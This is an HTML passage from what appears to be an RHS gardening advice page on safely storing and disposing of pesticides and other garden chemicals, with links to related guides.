src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?w=220" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e59c32fd-2804-4530-bf02-24e8643ea220/web-use-pub0004141-1-_384263.jpg?w=440 440w" data-astro-cid-i4hx2uz4></picture></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Managing pests and diseases without chemicals</h3></div></a><a class="related-content__item" data-link-name="related_content_grouped_5c40e336-297e-5add-979f-e9180d83f832|card-3|Non chemical weed control|image-and-text" href="/prevention-protection/weeds-non-chemical-control" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4><picture data-astro-cid-i4hx2uz4><source sizes="(max-width: 639px) 150px, 220px" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=webp&w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=webp&w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?fm=webp&w=440 440w" type="image/webp" data-astro-cid-i4hx2uz4><img alt="© RHS" class="related-content__image" loading="lazy" sizes="(max-width: 639px) 150px, 220px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?w=220" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/fe82158a-a158-425e-affe-f036e4e3ce75/removing-equisetum-by-hand-hero-image.jpg?w=440 440w" data-astro-cid-i4hx2uz4></picture></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Non-chemical weed control</h3></div></a></div></div></div><p><button aria-expanded="false" aria-label="Definition of Pesticides" class="glossary-mark not-prose" data-glossary-id="glossary-2" data-glossary-trigger type="button" data-astro-cid-osxe7grn> Pesticides <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Pesticides" class="glossary-mark__img" data-glossary-image data-src="/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn’t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.</span> </span> </button>    are substances designed to kill or control the growth and behaviour of living organisms and therefore it is crucial they are used, stored and disposed of correctly to minimise risks to humans, wildlife and the environment. For more information, see our helpful guides:</p><div class="rtc"><div class="related-content not-prose" data-kontent-disable-features="highlight" data-astro-cid-i4hx2uz4><div class="related-content__items" data-astro-cid-i4hx2uz4><a class="related-content__item" data-link-name="related_content_grouped_b587013a-d32b-5e7e-90d8-fccbcc642e14|card-1|Chemical labels explained|image-and-text" href="/prevention-protection/chemical-labels-explained" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4><picture data-astro-cid-i4hx2uz4><source sizes="(max-width: 639px) 150px, 220px" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=webp&w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=webp&w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?fm=webp&w=440 440w" type="image/webp" data-astro-cid-i4hx2uz4><img alt="© RHS" class="related-content__image" loading="lazy" sizes="(max-width: 639px) 150px, 220px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?w=220" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/ac255459-10a2-48e0-bf86-a09638a7ae3a/weedkiller-labels.jpg?w=440 440w" data-astro-cid-i4hx2uz4></picture></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Chemical labels explained</h3></div></a><a class="related-content__item" data-link-name="related_content_grouped_d61ad7f3-a078-5293-b859-3524034b6092|card-2|Using chemicals in gardens|image-and-text" href="/prevention-protection/chemicals-using-them-in-gardens" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4><picture data-astro-cid-i4hx2uz4><source sizes="(max-width: 639px) 150px, 220px" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=webp&w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=webp&w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?fm=webp&w=440 440w" type="image/webp" data-astro-cid-i4hx2uz4><img alt="© RHS" class="related-content__image" loading="lazy" sizes="(max-width: 639px) 150px, 220px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?w=220" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fea1c2-b7ea-4981-a2a6-1005e15a60bf/reading-pesticide-label_1.jpg?w=440 440w" data-astro-cid-i4hx2uz4></picture></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Using chemicals in gardens</h3></div></a><a class="related-content__item" data-link-name="related_content_grouped_aa997953-a0a8-5aac-831f-f2bc86601b8d|card-3|Withdrawn chemicals|image-and-text" href="/prevention-protection/withdrawn-chemicals" data-astro-cid-i4hx2uz4="true"><div class="related-content__image-container" data-astro-cid-i4hx2uz4><div class="related-content__image-placeholder" data-astro-cid-i4hx2uz4><picture data-astro-cid-i4hx2uz4><source sizes="(max-width: 639px) 150px, 220px" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=webp&w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=webp&w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?fm=webp&w=440 440w" type="image/webp" data-astro-cid-i4hx2uz4><img alt="© RHS" class="related-content__image" loading="lazy" sizes="(max-width: 639px) 150px, 220px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?w=220" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?w=150 150w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?w=220 220w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/98321fea-6f7d-4b29-a703-07c52b0761e0/old-insecticides.jpg?w=440 440w" data-astro-cid-i4hx2uz4></picture></div></div><div class="related-content__content" data-astro-cid-i4hx2uz4><h3 class="related-content__title faux-medium" data-astro-cid-i4hx2uz4>Withdrawn chemicals</h3></div></a></div></div></div><div class="rtc"><div class="top-tip" data-kontent-component-id="18d4dd77-9ff0-01dd-67f6-ab7ba02a75dc" data-astro-cid-s2wpjaaw><div class="top-tip__icon top-tip__icon--advice" data-astro-cid-s2wpjaaw><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="far" data-icon="lightbulb-on" class="svg-inline--fa fa-lightbulb-on" role="img" viewBox="0 0 640 512"><path fill="currentColor" d="M464 192c0 38.4-15 73.2-39.5 99.1-21.3 22.4-44.9 54-53.3 92.9l-102.4 0c-8.4-39-32-70.5-53.3-92.9-24.5-25.9-39.5-60.7-39.5-99.1 0-79.5 64.5-144 144-144s144 64.5 144 144zM416 413.7C416 379.4 435.7 349 459.3 324.1 492 289.7 512 243.2 512 192 512 86 426 0 320 0S128 86 128 192c0 51.2 20 97.7 52.7 132.1 23.6 24.9 43.3 55.3 43.3 89.6l0 18.3c0 44.2 35.8 80 80 80l32 0c44.2 0 80-35.8 80-80l0-18.3zM312 144c13.3 0 24-10.7 24-24s-10.7-24-24-24c-48.6 0-88 39.4-88 88 0 13.3 10.7 24 24 24s24-10.7 24-24c0-22.1 17.9-40 40-40zM58.7 26.5c-11.9-5.9-26.3-1.1-32.2 10.7S25.4 63.5 37.3 69.5l32 16c11.9 5.9 26.3 1.1 32.2-10.7s1.1-26.3-10.7-32.2l-32-16zm544 42.9c11.9-5.9 16.7-20.3 10.7-32.2s-20.3-16.7-32.2-10.7l-32 16c-11.9 5.9-16.7 20.3-10.7 32.2s20.3 16.7 32.2 10.7l32-16zM24 168c-13.3 0-24 10.7-24 24s10.7 24 24 24l32 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-32 0zm560 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l32 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-32 0zM90.7 341.5c11.9-5.9 16.7-20.3 10.7-32.2s-20.3-16.7-32.2-10.7l-32 16c-11.9 5.9-16.7 20.3-10.7 32.2s20.3 16.7 32.2 10.7l32-16zm480-42.9c-11.9-5.9-26.3-1.1-32.2 10.7s-1.1 26.3 10.7 32.2l32 16c11.9 5.9 26.3 1.1 32.2-10.7s1.1-26.3-10.7-32.2l-32-16z"></path></svg></div><div class="top-tip__content" data-kontent-element-codename="top_tip" data-astro-cid-s2wpjaaw><h3 class="top-tip__title not-prose" data-astro-cid-s2wpjaaw>Fertilisers</h3><div class="top-tip__description prose" data-astro-cid-s2wpjaaw><p>Chemical <a href="https://www.rhs.org.uk/garden-jobs/fertilisers">fertilisers</a> are not subject to the same regulations as pesticides, but incorrect disposal of fertilisers can cause serious harm to the environment. If you need to dispose of fertilisers, check the website of your local authority’s waste disposal department or contact them directly.</p></div></div></div></div>  </div> </section>  </div><div data-kontent-component-id="1c41a588-0188-01a1-d5b1-b16a95b6529e"><section class="article-section article-section--counter" data-kontent-component-id="1c41a588-0188-01a1-d5b1-b16a95b6529e" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="how-should-i-store-chemicals" data-astro-cid-g3i4jeg7>How should I store chemicals?</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>If you choose to <a aria-label="use pesticides" data-link-name="articleBody|inline|use pesticides|text" href="https://www.rhs.org.uk/prevention-protection/chemicals-using-them-in-gardens">use pesticides</a>, do not purchase large amounts that will take many years to use up. If only a few plants require treatment, a ready-to-use formulation is more suitable than concentrate. If you need to store <button aria-expanded="false" aria-label="Definition of Pesticides" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> pesticides <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Pesticides" class="glossary-mark__img" data-glossary-image data-src="/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn’t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.</span> </span> </button>   , following the steps below will help you do so safely:</p><ul><li><strong>Always keep chemicals in their original containers</strong> with the tops firmly closed. It is illegal to transfer pesticides into other storage containers. Product <a aria-label="labels" data-link-name="articleBody|inline|labels|text" href="https://www.rhs.org.uk/prevention-protection/chemical-labels-explained">labels</a> display vital information regarding active ingredients, approved uses, registration (MAPP) numbers, methods of application and dosage rates. This information is also crucial to the emergency services should any accidents occur.</li><li><strong>Store chemicals in a cool, dry, frost-free place out of direct sunlight</strong>. If kept in sunny positions liquids may vaporise and product labels can quickly fade.</li><li><strong>Keep chemicals out of reach of children</strong>. Preferably, store pesticides in a locked container so children, vulnerable adults, pets and wildlife can’t access them.</li><li><strong>Store powders, granules and dusts above liquids</strong>, as this eliminates the chance of liquid leaking onto soluble materials, resulting in possible chemical reactions.</li><li><strong>Don’t store solutions you have made up from concentrates</strong>. Concentrates and ready-to-use sprays will generally store for two years or more if kept in cool, dark conditions. However, when gardeners make up a solution by diluting a concentrate, this should not be stored, as it will quickly lose effectiveness and will not be in the original container.</li><li><strong>Store pesticides separately from fertilisers</strong> and other garden materials to avoid inadvertent contamination.</li><li><strong>Check the label </strong>on any <button aria-expanded="false" aria-label="Definition of Pesticide" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> pesticide <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Pesticide" class="glossary-mark__img" data-glossary-image data-src="/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A pesticide is a substance designed to kill or control the growth and behaviour of living organisms. It is also known as plant protection product and includes insecticides, fungicides, herbicides and molluscicides. The RHS doesn’t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.</span> </span> </button>    products you have stored to find the active ingredient and make sure they are still approved for use. Refer to the <a aria-label="Health and Safety Executive (opens in new window)" data-link-name="articleBody|inline|Health and Safety Executive|text" href="https://secure.pesticides.gov.uk/garden/prodsearch.asp" rel="noopener noreferrer" target="_blank">Health and Safety Executive</a> website and the RHS guide to <a aria-label="withdrawn chemicals" data-link-name="articleBody|inline|withdrawn chemicals|text" href="https://www.rhs.org.uk/prevention-protection/withdrawn-chemicals">withdrawn chemicals</a> for information on approved pesticides.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="41ed2f69-aa94-0138-7886-6ee4d2aaa3ed"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="50vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px]" loading="lazy" sizes="50vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/db82141f-0dd0-49b9-a0a7-1b25efb4b773/reading-pesticide-label.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>The active ingredient of a pesticide product can be found on the label</figcaption></figure></div><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="50vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px]" loading="lazy" sizes="50vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b3992495-69ad-470b-bc2d-273f2947c301/weedkillers-on-shelf.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture><div class="grid-image__credit" data-astro-cid-kn6rf3wi>Shutterstock </div><figcaption class="grid-image__caption" data-astro-cid-kn6rf3wi>Weedkillers are available in different sizes and formulations</figcaption></figure></div></div></div>  </div> </section>  </div><div data-kontent-component-id="6b178e8d-37d9-01a4-8251-cbfa5dc48b1a"><section class="article-section article-section--counter" data-kontent-component-id="6b178e8d-37d9-01a4-8251-cbfa5dc48b1a" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel" data-astro-cid-g3i4jeg7>  </div>  <h2 class="article-section__heading faux-medium" id="how-should-i-dispose-of-chemicals" data-astro-cid-g3i4jeg7>How should I dispose of chemicals?</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <p>The need to dispose of garden chemicals can be greatly reduced if you only buy small amounts. Buying a ready-to-use formulation, rather than a concentrate, avoids the risk of making up too much solution that you then need to dispose of. If making up a solution from concentrate, carefully calculate how much you need, so you don’t end up with excess that you need to get rid of. If you need to dispose of garden chemicals, follow these guidelines:</p><h3>Disposing of excess solution after spraying</h3><ul><li><strong>Spray excess solution</strong> on areas or plants listed on the label if you have overestimated how much solution was needed when diluting a concentrate and ended up with a small amount left over. Excess solution should never be poured down the drain or onto bare soil, as this causes groundwater pollution. It is better to make up less solution than too much, as it is far easier to mix up more than it is to find additional areas or plants to apply excess spray to.</li><li><strong>After spraying, rinse your sprayer</strong> with three washes of a small amount of water, and spray this diluted solution onto areas or plants listed on the label.</li></ul><h3>Disposing of empty containers</h3><ul><li><strong>Read the label</strong> on a <button aria-expanded="false" aria-label="Definition of Pesticide" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> pesticide <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Pesticide" class="glossary-mark__img" data-glossary-image data-src="/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A pesticide is a substance designed to kill or control the growth and behaviour of living organisms. It is also known as plant protection product and includes insecticides, fungicides, herbicides and molluscicides. The RHS doesn’t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.</span> </span> </button>    product for information on how the container/packaging should be disposed of.</li><li><strong>Recycle</strong> empty plastic containers through kerbside waste collection.</li></ul><h3>Disposing of surplus and withdrawn chemicals</h3><ul><li><strong>Locate your nearest local authority chemical disposal facility</strong> by using the <a aria-label="Common Sense Gardening Group (opens in new window)" data-link-name="articleBody|inline|Common Sense Gardening Group|text" href="https://gardenchemicaldisposal.co.uk/about" rel="noopener noreferrer" target="_blank">Common Sense Gardening Group</a> website.</li><li><strong>Contact your local authority’s waste disposal department or check their website</strong> for further information about disposing of surplus or <a aria-label="withdrawn pesticides" data-link-name="articleBody|inline|withdrawn pesticides|text" href="https://www.rhs.org.uk/prevention-protection/withdrawn-chemicals">withdrawn pesticides</a>, or if you come across old <button aria-expanded="false" aria-label="Definition of Pesticides" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> pesticides <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Pesticides" class="glossary-mark__img" data-glossary-image data-src="/getmedia/ec78943b-6eb7-4344-b1be-8e13dc10bcdf/glossary-pesticides-on-a-shelf.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Pesticides are substances designed to kill or control the growth and behaviour of living organisms. They are also known as plant protection products and include insecticides, fungicides, herbicides and molluscicides. The RHS doesn’t support the use of pesticides and recommends that gardeners use non-chemical control options whenever needed.</span> </span> </button>    or unlabelled containers (in an old shed in a newly purchased property, for example).</li><li><strong>Ensure that containers are securely sealed</strong> when transporting pesticides to a waste disposal facility. Do not mix different chemicals.</li><li><strong>Never dispose of pesticides down drains or in watercourses</strong>. Flushing pesticides down toilets or drains, applying weedkillers to hard surfaces where run off might enter drains, and pouring pesticides onto bare soil, can pollute water and harm wildlife.</li></ul>  </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  <div class="article__related-articles" data-kontent-element-codename="you_may_also_like_content" data-kontent-item-id="de3cf20d-dd73-569b-8c62-a29689885405" data-astro-cid-wzji4eqc> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--related" data-astro-cid-g3i4jeg7> <div class="scale-75 md:scale-100" data-astro-cid-g3i4jeg7><svg width="20" height="20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div>  </div>  <h2 class="article-section__heading faux-medium" id="rhs-guides-you-may-also-like" data-astro-cid-g3i4jeg7>RHS Guides, you may also like</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <ul class="article__related-grid not-prose" data-astro-cid-wzji4eqc> <li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_cdfaf28b-dc54-5927-8702-ea4101a9821f|card-1|How to garden safely|image-and-text" aria-label="Read article: How to garden safely , Category: Advice" data-kontent-item-id="cdfaf28b-dc54-5927-8702-ea4101a9821f" href="/garden-jobs/how-to-garden-safely" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="How to garden safely " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/613821d2-50e0-4e4a-a8ae-07baa131099d/strimming-safely.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/613821d2-50e0-4e4a-a8ae-07baa131099d/strimming-safely.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/613821d2-50e0-4e4a-a8ae-07baa131099d/strimming-safely.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/613821d2-50e0-4e4a-a8ae-07baa131099d/strimming-safely.jpg?fm=jpg&auto=format&w=680 680w" 